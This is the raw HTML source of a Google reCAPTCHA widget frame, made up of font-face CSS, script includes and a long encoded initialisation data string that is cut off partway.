  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="PIgR6RC3mY9HdFA4UGH7tw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="PIgR6RC3mY9HdFA4UGH7tw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PIgR6RC3mY9HdFA4UGH7tw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22F0ElWzzDiXc9ZcKRVjTCi8OJwobCg8O/BMK0w4lWbsKLXsKhR3MaIhTDrAZyw5kywpLDrsOhEcORTcODQXJTUgbCtR4DwrbCqWLDnTlNY0Mrw55xSMKjw4F+ZxjChcOhdcKgQ8OnCMKTSkVGfA3DnXDDucOIQsK0Y8O6w5HClw7CncKxajQYKXLCn8KtXzISNmYkJ8Kcw43DuQ/CvDHDhw48wrMIwqXDjj7CsClNQsOlw6jDvnbDrsKEPQrCtz1gwpXDgMODwoVvwoEoVcORwpnDjsO/HXFNZj/[base64]/Dh34jwo3Dqwk2OcO1E8K/w7XDl8OdwpPDh8KRwpkNZcOhwo/CrcKMUsKOw6gYeMKZw7bCtcOAWMK/[base64]/CscKJwoXDjG/CtXXCksKgwrlfw68yw6gEwqk9wqfDhzwLHsOVYsOgw5jCoitRw45hwp0aFMO5wrrCqyLCh8KTJcOXY8KCwrnDuEnDoDVowozClMOrw4kfwqlUw43CssOdYTrDnEV1D1TCuhfCgBDCuwhYPhLCh8KONBxGworCmU3DnsOBG8K/MHlrc8OkVcKKw5vCjVvClcKQHcOhw6PCqcKyw5NYKmvCrsK3w7Fxw63DmcOXGsK/bcKawqnDlcOswp0PZMOwb8KTQ8OawqwTw6ViSktBRRnCssKZF0/[base64]/wpM9f8Oww4kGBsKJwqTCr1zDpG3CrcOrwqN/f1wCw51SBMKSeHkuwrEwGsKBwqDCmGxdI8KOfcK8U8KkFMOKNh3DnwTDoMKjVsKIIGM1w7tTLh/Dk8KcwqpvXMK9CsKNw7nDkibClTfDmgp+OMKYa8Ksw53Dh3DCtQ9HUH/DrTI1w4V9wqlfw5TChUbDocOpExPDrcOXwopoO8KuwpLCpHTCkcOUwo09w7xob8K+C8O3F8KGT8KpNcOudmbCmm7CpcO4w6XDhzrChxEHw6oxaELDs8Knw5rDrsO9MxPCkUTCmsKew5/DtUdfbcOjwrh/w6bDsxrCucKVwq0cwpowdkbCuzEyVxbDrMOTYsOWP8KKwpXDhj4yScKzwoxyw4rDpkkqSsONwoYKwrvDtcKEw5l3wqs2ZARlw5UpEl3DtcO6wqFXw7bDkigQwoJMZg1ycm7Cvl5hwrLDkcKBaMKhO8OsVhnCksK0w5/DmMKSw4ITwq1tBw7CgiLDgz93wqDDlGYiL03CrEBIaTEbw6TDtMKzw49Zw57Cu8OcVsO7G8KyccKgF2V+wr/[base64]/DlsKrXkV+X8K9c8OSXcOSw4oYwpHDocOmI8KHdcOww4tPXTlrw4MHwrhqWyIFGEnDssKDcB/DkMK/w47CtQrCosO4wrjDrBpKTiIPwpbDqsOzSzo9w69JbzsIIkXDiwR4w5DCjsOaIx8hWWpSw6jCozXDmyzCicK5wo7DmypZwoZdw5w3csOdw7TDoiB8wrMeW0I/w5J1HMO5Hg/Cujk4w7I/[base64]/Dq2bDpl/DohvCoUIcNFRKfcOnwrnDoBJTTMOqw5Fjw7jDvsOhw75owq5iMMO2f8KYDgXClsKCw7hYJ8Kuw55MwqHCrAPDhsOPCxrCnVUuTirCrsOIc8Kdw789w6DDkMODw4XCkcKCDcOnwrVyw4jClhzCh8Ozw5zDuMK0wqJJwqJ1Wl9kwp8QAsODPcOUwqM7w7DCvsOXw4Y/[base64]/ClMONZTRxw5bCrcO6woFpwojDmsOewpnClMKRImnDpnPChlXDvmTClcKkFUTDsi5efMOnw4QQO8O2RcO+w44Pw4LDl1XDixkiwrTCgsOaw5ArR8K4ImkVJMOPO0/[base64]/CnMO4wrhmWsOmD28PwqfCuCRXb8KzwofCqGwMQBtJw7PClsO+K8O0w7TCtxFNOMKDWHzDiUvCnGoVw7Y2P8KyW8Oqw4XCrzvChH0cDsKzwoBvdcK7w4TDqsKcwrxJFGEAwqzDv8OZawV3Th/[base64]/[base64]/DpsK8QMOkSMOLLMOBGBU/wp43w79JPcOswqMOXgHDjsKZYcKSQSLDmMOhwojDmHvDrsKTw4Ibwooiwocow4XCpTA7PMKhQG17RMKcw5xoOTodwp3DgT/CpiILw5LDv03Dr3TCnVJ9w5YlwqLDgF54KUbDvlDCmMK7w59jw7lnM8Oow4nDhVPCoMOMwo17w6vDicOpw4zCmSDDvMKJw7sGbcOERjDCscOnw4x7YE0ow4AjZ8O1woXCgF7DssONw4HCvhbCv8OecWjDv13CvTzCtB9/PsKOR8KubsKSD8KWw5l3VMKeZGdbwq5PFsKrw5zDrDcMDGB+KkIyw5bDtcKWw7ItfcOYMAkNaTdWR8KZMnh3LhljBRlfwpArTMO3w7U2wpHCtcOdwrl/ZSd4acKlw65AwozDpsOGQ8OAQ8ObwpXCqMKsIkoow53CpsKAD8KHacKCwp3CicOKwoBNWXsyXsO+QQlSDEVpw4/[base64]/amXDgMKtNSXCk1TDkl/[base64]/CnWrCjTjCisKIKcKtw6FWwq3CqVxTHVYLwrbChxDDmsKgw6XCkUI0wpsjw4V/[base64]/w7w9a8KgRmnDsBPCrcKewqLDgsKOwqVlf8KqXcKvw5PDlsKcw7lIw6XDii7CuMKswpkkFjthPEohwqjCqsKBWMO9ZcKhJxjDhyHCtMKqw6YKwpkkDcO3WT99w6nChsKFY3ViVS7Ci8ORPGPDm0JlYcO8OsKtZQY/wqrDtMOFwqvDimgbVsOcw4vChsK0w48Lw5ZMw49cwqXDqsOSY8K/H8Krw5BLwqIyHsOsImAFwovCvjE6w6/[base64]/CscK1OnshKcObw48Gwr3DmsOdw7nDqEjDhsO/woLDosKBw44ZaMKjdFPDmcKsJcKnR8Owwq/DjAhsw5JMwoVzC8KRFRbCksKww7rCuSDDlsOfwpjDg8O2Ryx2w73CrMKOw67DsGJVw7sDLcKGw7krLcO0wo4gwoJFcUZ2RWLDuzhDRFpXw6J/woLDp8KtworDvQhOwoxswrkTI1oLwo3DnMKoSMOfRsOvKcKtdUsbwop7w5bDnVjDjHrDqWo4eMKWwq5sK8O6wqp0wrjDpk7Du2UEwo/DncKTw7DCp8O8NMOiwrLDpsKUwrBQQcK4dTZ1wpDCpsOywrTCglc1AgENN8KbAGrCrcKjQxHDk8Kbw4nDlsOhw57CoMObbcKtwqXDnMOBMsKFGsKmw5AGFGjDvGVxLsO7w7jDjMKVccO8d8OCw50/FV3CiyzDuS5qLQk1KQZzYgASwo1JwqAMwr3DjsOkJ8KXw5fColhGTS4tGcOKLhHDgcKlwrfDvMK4fSDCgsOIASXDusKCHinDpDxMw57CoGg/wqvDvjNAIA/Ds8OabTAlMy04wrPDqFlCKAknwrlhJ8OYw68pC8K1wpgYw6d7R8OnwonCpl01w4fCt1jChMOvL1TDqMOnJcORb8OHwpbCh8KRK2gMw4PDjhBzFMKzwr5NRDrDlBwnw6lWMUxfw6bDh0VbwrPDp8OiQcKhwrzCqC/DrV4NwobDij5QIjtBPXPDjDEiBMKPIz/DvcKjw5R0MnJ1wqMpw70PGAXDt8KFaH1UDlkeworCksKoETLDsUDDunhGc8OGTMKQwpYwwqPCv8Oww7PCm8ORwpo1QsKEwrNxacKhw5HDuR/CgsOAwrvDhk0Sw6zCmRLCgSrCmcKMRifDsTZ2w67CiAA7w4/DpMKnw6HDljHClsO3w4dGwoLDpFfCocOncwMiw53DkTfDusKLfMKnf8OnGUvCqBVBVcKOUMK0J0vCnMOHw45vH0rDsUQbesKYw7LDocKWHsOiMcOHM8Kpw4nCkG3DvjTDn8OzbcKrwqJGwobDuTZNcELDjwvCphR/[base64]/DpcOEw7vDozbDtcOVwqzCnxPDnMKiw4/[base64]/Dj8O5LXXDrsKzwo/CocOtw6XCuMKmU8OJDWTDn8KOL8KAwo44XinDl8Oywo4necK2wqLCgToWAMOGW8Kjw6/CtMKMTHzCj8KRNMKcw4PDqFXCgBfDucO9KSA9w7jDhsO7enhJw7BrwqksA8OFwrVrMMKkwrXDlh7CmSA8AcKEw4/CsQNjw7zChgNBw5RXw4Bjw7UHMGrCjBPCuUPChsO5acKmTMKnw7vClcOywqYOwqXCssOlG8Oww65nw7VqQjQTfTo5wpzCgsKDISLDv8KFdcK1JMKDIW3CssKywoTDi19vVz/Di8KFb8OJwo08Wj/Dq0FCwpjDuC3Cj1LDmMOPRMO/TF7ChRzCuQ/DqcKbw4jCs8OPwrHDqz0/wqnDr8KeOMO1w49MAMKWccK0w4AMCMKdwoFKIMKCw63CvxwmBRrCp8OMfhVCwrdkwoLCh8K8O8KUwrtYwrHDi8OfDFkMB8KBWMK8woTCq3/[base64]/Dp8KBcsKtS0bDm8OkKyEuVsKOdUTCqsKJbcKgT8ORwqhaRi/DlcKPIsOKE8OGwqrDtcKkwqDDmFXCr0IjNMOSc0DDh8O/wqUswp7DssK8wrvCvFMJw6A+w7nDtUDDuH1dFipMN8OXw4bDiMO7JsKPZcO9FMOvdWZ8Ah91J8KSwqZ3YHjDt8OkwoTClGBhw4vCnUpbE8KiSQ7DjMKtw4/CusOEfwFvM8KOdXfClSIvw6TCscKhNMOcw7zDmRzCtxrDqTTDlCrCrMOtw43DqMKhw5o1wo3DhVfDr8KSIgBtw58ZwpDDsMOEwqDChMKYwqlawobDrsKNAmDCnU3Cvn12SMOzdsKePU59PybDv0cfw5sjwrXCp1QGwqcJw7lcCh3DnMKnwqfDo8OuSsK/NMOQWgLDtmrChhTCgsKPICfChsOcSmwcwrXDpDfCjsKjwoXCnxDCpi1+wrdgesKZdnk9w5kJBz/Dn8K5w4dgwo8BJyPCqn12w40CwqDDhlPDv8Kmw7RbCh7DiTLDusK7IMK/wqdUw7s6ZMO0w7fDnkHDgCHDrMOXb8OTS3XChSgmOMOIJg4CwpjCq8OAUTnDmcKNw51obgfDh8KTwqfDrsOUw4RiHHXCty/Cp8K3eBFqFsKZP8Kqw47CpMKUNEkFwqkaw5bCmsOjScKvGMKFwrUnEivDvWIJQ8OLw4sFwqfCqMKwacKawpzCtSRGUmPDjMKvw5PCmx7Do8OQS8OHDcOZbzvDisK+wpzClcOswr/[base64]/DkFPDrcKLw6fDp8K1cHlXEsKcwpTCscOxZmLChUTDosK3SSfChMKMS8O4wpfCt2DCl8OewrXCvBBQw5kEw5/CrMOdw67DtlV3Iy/[base64]/ClMK2dcKcwojChxNBDMKAw5/CnMK8woDDrW7CocOQOCl4XcOAHcKEUSNtYsOkOw/[base64]/CrzzCjsKQw53CnzrDnsKBw7nDscKEw69jwqx0VMONTXbCpMKbwqjDkkfClMKcwrjDumNEY8Oqw4jCiVTCsXrCk8OvFFHDlEfClsOtby7Cnl4RAsKDwqjDrlc3UDPDsMKSwqEnDVEQwp/CiBHDskMsFWFVw5zCsDE8X0NkEVfCjUZewp/Dkl7CsG/[base64]/Dp8Kww6TDlhF2LcO+WmoMGRHCkCjChGXCrMKxSsOVNBUMJMOPw4l3ecKUK8ONwpIvA8KywpjDm8O8woQ+VC0kcHh9wp7DlCkUPsKwf1PDusOBS1fCmBHDgsKzw7Ifw7/CksOHw7RfKsK3w50Yw43CsGjCqMKGwowNOMKYRjLDocKWejl3w7pTA2XClcKdwqnDlsKPwq4gLcO7JjkKwroXwpJpwoPDvEMFNsKgw53DusO+w4TCqsKowovDjS8qwr/[base64]/CgTtQMcKPwp3DmsKHwovCpMOrH8KpHA3DpcK1wo0Pw4BmV8KjccOHVsO6wphEAhZRasKABcOOwoDCslBiN17Dg8OFBTpvYMKuccO5IwhZZ8K9wqVXwrZHEU/Cu0oywrLDtxZDfxRfw6PDvMKdwr8yEGjDmMOywokFcAQKw4AYw4YsLcK3bnHChMO1wq/DiDRlVMKRwp4iwo9EfMKWIMOZwpdpEH8BRsKywpjDqzHCgxRkwrRxw43CnsKww51MYGnCkUVzw6AEwprCt8KMf0Etwp3DhmxeICoTw4XDrsKhcsOqw6bDuMOtwr3DncKIwogIwqdsHQ9jS8Oawq/[base64]/wrPDksO6D2bCikcVIX/CicOGwrUJwqDCuyjDmsOBw7PCoMKZBWA1wqJgw7s8OcOCXMKww4LCjsOzwqfCrMO4w6MBbGDDr2FWBEpZw4FUG8Kcw6d3wpZXw4HDnMKGd8OZKhnCtF/ClWnCjMO5eUI6w4zChMO6SWDDnB0Fwr7DrcK+w67CtlU7wpABLUbCj8Ocwp9VwoFzwoc7wqzChSbDoMONYC3DkHAWNzHDk8Ozw7DCh8KecWN/[base64]/[base64]/DkcOrAsKcw7bCijA0dsKjPx7ComXCpU1mw49sw4fCnivDhVvDgFfCgRElTcOuCsKoIcOiQGfDjsOywpRMw5jDisOGwpLCvMOow4nCvsOAwp7DhcOcw7g7VFZJaHLChcKREn19woI4w7kRwp7CnkzDvMOtO1/CrALCmQ3CtW58W3LDvSRqWwAywqAjw7ocawDDoMOkw63DicOoFE5xw45fZMK9w5QKwp9BU8K/wobClxM/w6F7wq7Dvxhbw5BzwqjCtTHDkGfCgcO0w6fDmsK3LMOywpHDv1kIwpA4wqhJwp0QZ8O2w7xsN0p+JyvDikHClcOow6PDgDLDmMKSBgbDn8KTw7nDkcOmw7LCvsKXwq4cwp9LwrcUeC4OwoIXwpY9w7rDoiTCr3huFyt/wrrDmT1vw7DDr8O/w5TCpyY9LMOnw6Yuw7fChMOSPcOFcCLDgD3CtkzCljkzw4QawpTDjBZ4O8OnW8KtUcKbw4RPY1BCMQXDs8OwQnw2wojCvl3DqDfCoMKNY8Oxwqxwwp1bwoB8w73CgCPCm1tNZQAqV3XCgjTCpB/[base64]/DsB84B03CqMOdwq3Ci8O+IcKCTHFKwod7w7rCgsOVwrbDnyofY19jDwpAw5liwqQKw78VcsKxwo5cwpgmwqjCmMOHFMK1ADA9UD/[base64]/ChmTCrSFcw5fCqcK3w5zCiFQgwqZ1EyvDhUjDi8KnWsOQwqHDmD7Cn8OwwotpwpogwpZzJVXCom0BA8O5wqJbb2HDusK2wotHw68IFMKjaMKBEgxpwoZUw6Vpw44aw5ZAw6U7wrPDrMKiHsOoeMO6w51+AMKJR8K7wrhVw7/CmsKUw7bDkn3DrsKBYA5bUsOrwpPDvsO9DsONwpTCuxEzw6wkw7FPwqDDmTnDjcOCNMKyB8KbVcOSWMO1CcOowqTCpG/Dl8OOw4rCpkLDqULCnxTDhRPDucO2w5JQLMOLGMKmDcOFw6dBw6dIwrsLw4FZw5gMwqoMBGFkIcKZwoU/[base64]/CtMKbdcOFw49vwpwiIMKqDcKLRcOMw60oRmvCl8Ozw7jDhkpRAWLCscOxdcO0w5hnHMKQw4PDssOowpbCpsOdwpbCiy3DuMKqQcKDC8KbcsOLwqEeEsOEwo4+w5BrwqMdCG/[base64]/[base64]/CksOQw5AeFCAGQljDrmpxVzvDjTPDkyJEc8KQwo3DvX/Cj0BMZMKcw4JLP8KCAyHCj8KJwqJvDcO8OwLCgcO0wqDDj8O4wpHDjD/CoAtFTAMjwqXDrsO8GMK5VWJlLsO6w4p2w7DCoMOxwpXCt8O7wqXDksOKPUHCjEtfwpJ5w5rCicKCUEbCkj9wwrkhw5rDusOuw6/CqWwUwojClxULwrBSBnLCisKPw5LCjMOYIGNPSUBSwqbDhsOMaUDDoTt7w7DCuUBjwqHCp8O/RRXCnDvCiCDChnvCgMO3R8KGwqZdNcK1a8Kow7osWcO/wrZKLsO5w7ciaxjDl8K1e8Oxw5ZnwpxFCMK9wonDvsKtwoDCgsOifxxzYUdAwq0TT1zCumJZwpzCnH0MT2vDmsO6HA4/Y07Ds8OAw5M5w7LDt23DknbDgjnCkcOccn8sNVIUNl4GOcKrw6EdJQMATcOuSMO1H8Ocw7dmRVIYSS9vw4LCoMKfa2kbQxDDkMO6wr00w7/Cpld3w4szBRh9S8Kxwrk3N8KMCWRIwrvDisKGwqIMwqBdw40uX8O/w5jCgsOpYcOwfj5BwqDCpcOQw5LDvl/DjVrDlcKcb8O7OG9Zw7XCicKOwqp0FXptw6rDplfCs8O9VMK7wodzRwnDp2bCt34Rwr1NGQpmw6RKw4HDkMKaGGHCnlrCu8OHexrCg3/DrMOgwrFiwrnDsMOrMHnDqkgSC3vCtsO8wr3Dp8KMwrgDWMO7QMKIwoJnGAsyf8O6w4YTw4d3OWgiIh5MesO1w7UGIBcyXCvCrsKiOcK/wrjDqnjCvcKkeBzCoiPCgXxGU8K1w6AUw5fCqsKbwoMqwrpvw68sO0cxaU9QL1vCksKzbMOVciw2E8OYw7MxTcOZwpxgZcKgJyRFwqlwVsOiwpnDu8KsSQ1Zwodtw5zCoA7CtcKMw75mGRzCp8KhwqjCiRt1KcKxwozDix3DqcKjwooUw6h0Z07CmMKbwo/DpG7CssOCXcObEVR+wqDCpGIsWBhDwpQew4zDlMOxwpfDrsK5wpHDpnPDhsKbw6BKwp4rw79kQcKawrDCjR/[base64]/[base64]/Dq8OHwqErw5k6OcKIw4gzVEEUaMKHdk/Dq0PCiMK1w4FCwqY3wq3CrVzDoSUiDhMUU8Klw7PCuMOawqJacHwKw40TKQLDn38dXlciw6NDw6QhCsKNHsKEKGbCq8KwbMOLBcOuQXfDm0pPGDA0wpVRwoc0NXsAN14Qw73CksO9NcOIw6/DoMOpa8K3wpjCvB4jQMKAwpQKwodySTXDtSPCi8K8wqbCocKpwpbDk19Jw5vCok8qw797YjhjRMKWKMK5AMOvw5jClMK3wpTDksOWPxFpw4NYCsOhwqDCmVwRU8OtXsOVXMO+wo7CqMOqw6jDsW0WZMKyLsKHc2YIwoTCmMOpKcK/[base64]/Ct0HChR5BKsKwworCrg4hwpVvw6PCu1lyR1QHBUcjw5nDpSTDr8KBWgHCpsOARB9RwrIlwrVdwo9mwpbCvXk/w4fDrkbCq8OgIhTCjiMIwrbCiC4qA1rCrhE9bMKORlDCnnMJw6XDqcOuwrYldH7Cs2wIecKOMMOtwqzDviDCo3jDu8O+WcOWw6DCvcOjw7ddCw/DusKGfsKxw4x1O8OAw5g8wpDDmMKzYcKNwoYrw58QPMOeK27DsMKtwo8dwo/ChsKaw7bDscONPzPDncKXOR3CllDCiWzDl8K7wrEcOcO0TmocGxVQZH8rw7zClxcqw5TDqEzDr8O0wqMcw7TCsy0zPwbCu2MdM17DjiE0w4sJMTPCvcOLwoPCuyhdw7Vmw7/ChMOawq3CsFnCgsOKwqANwprCj8OhasK9BxAow6IZGsO5VcKpQDxiacKnwo/ChzzDqHFWw7BhLMKhw63DrcOQw4xpW8O1w7nCk13CjFAOU3cZw5kkP3PCqsO+w6YVbB5+UmMfwq16w74zH8KKO2xowppjw7ZcVDvDpsO0wphQw4PChGNTWMO7S1ZNYcK/w7/[base64]/wpHClDkqwqvCvELDhcOaw64MFT3Dn8Ogw7k7XWnDucOLB8Ovc8Olw4cyw4UWBTfDp8OLDsOvIsOoHGrDkwtrw6vCk8OWTGLCp1fDkSJFw5HDhwolKsK9YsOZwp/DjX08wp7ClEXDo0HDvHrDj3/Clw3DrMK8wroKX8KvXHjDmzvCuMO8ZcKXD3rDm2nDvXDDjyDDncOSPy42wr5Lw4nDi8Kfw4bDk3LCn8OLw6PCqcOEWTbDpirDg8OBfcKYS8O0BcKjWMKowrHDlcOlw7EYel/DoHjCksOhRMORwpXCnMKLRmk/ZMOzw5ZVcwEMwplkCjLDmMOlOsKZwqIabsO9w48rw4zDocKbw6/DlsObwq3CtMKPaBPCjgkawoXDojbCtn3CgsKcB8Ojw5BqfMKRw4x1LsOSw4trIUcPw5N6wozCj8K7wrTDlMObXzAeUMOzwrvCkGXCkMODS8K2wqjDscOXw5/CtDrDksOgwpJvD8O8KnoHHcOKIlnDlHR8fcObKMKuwrRVZsOYwp3CoTEUDXkvw5ctwqjDs8OWwqjCjcK6VylXVcKqw6Ybw5zCuEk8IcKzwrzDq8KgLz15S8OSw61EwqvCqMK/F1DCnWLCiMKTw5VUw5fCnMKcfMK8Z1/DicOHFFXCnMOawrHCnsK9wp9sw6DCscKmYcKsU8KKT3/DhMOeaMOvw44deCJHw7LDncO+AEMhA8O5w60JwrzCj8OyN8Oyw4U2w5lFSFhMw795w717bRRlw48gwrLCu8Kfwp7CocOnBGHCv2jCuMO8w4gmwpQJwqETw5wpw796wrTCrsKnYsKXMcOTcWR4wp/[base64]/wo9wwqvDlg9EwoXCuxPCqkbDosOXw4AcTyvCtMKSw77CgRLCs8O/CsOHwowRLMOaRWDCtsKQwp7DnBLDnFhOw4R5NlUzNX8NwrMJwoHCoGJaPcKcw5R7VMK7w4XChsOTwpzDmQIKwogyw65Kw5NkTRzDszEWZcKCwq/DmxfCgAE+CFHCo8KkDcKbwpvCnm3Cpm8Rw4lIwo/DiRLDrhPDgMO6CMOPw4k7LFrDjsOkMcKJT8KuccOFVcOSM8Ojw6bCjXt8w490QEx4woZzwqBBBEc0WcOQIcK2w7bCnsKcL1TClBRmYnrDpgvCthDCgsKvYsKxeRrDmxxhVMKdw5PDrcKCw79yemh/wq0wUgjCoEhDwr9Xwq5+wovClFHCl8ONwp/Dt3rDojFuw5PDj8K2WcK0FHjDl8Kuw4ocwpPChUAPd8KOP8K/wrMRw686wpsPD8O5aBMMwoXDjcKgw7bCjG3DhMK4wqQGw404b00HwrlRBF1HcsK1w4LDmTbCkMOuA8OrwqglwqvDtzBvwpnDr8K2wrpoKMO+Q8KAwqZ1w4bCksKJF8KvcTsmw490w4jCo8K2Y8Ocwp3CmMKIwrPCqTBeNsK4w44/VQRqw7zCgEzDjmHCp8OiVRvCoXvCg8O8VwkBIkM/bcOdw7Vvw6cnMgHDkDVpw6HCkHl+wpTDqGrDtcOVVl9ywqoTKXAQw6lGUcKmQcKyw6BuP8OqGyvCj0pMGB7Di8KOLcKpUnI3ZQDCtcO/LkHCrlbCsWrDhTwBwqfCp8ONV8O8w47Ds8OEw4XDuUgKw7fCty7DvgzCpylLw5Q/w5DDk8Oewq/[base64]/CvcKfwrQnw59kwogtwpIJw67CiAfCmsKuN8OtOntGXcKWwqRZG8OOKgx1WMOsSljCuzQJw7xgdMKfd2/[base64]/[base64]/[base64]/[base64]/DuwHCtn4MBVLCucK2NGUIV35uw63Di8OXHcOew71bw4kXIC5JcsOdHsKNw6/Dv8KCE8KAwosaw6rDlwLDvcOSw7zCr0NRw5MEw6PDtsKQdW1JN8OEIsK8X8KEwpM8w5twLCvDvH0idsKBwpwxwrbDhQDCizXDjzDCksOSwqXCkMO1IztqcsOBw4zDsMOpwpXCj8KxKW7Csm7DgMOXVsKMw4NywpnCrcKcwptew5AOSmgDwq/DjMOpA8OSwp5nwqPDinXCpzjCvsKiw4HDgMOHd8K2woo2w6bCqcOBw5Mzwp/[base64]/DrzjDuQDDvU0SWEjCmMO1wo9Uf2bChWRkP28kwpU0w67CqBUoN8Oiw78nYcK8eyA2w70gccONw60YwrdRPmVzccOxwrgcI2vDnMKHJ8OIw4wiA8OuwqUPb2vDj0bCpxjDtxHDuGlEw7U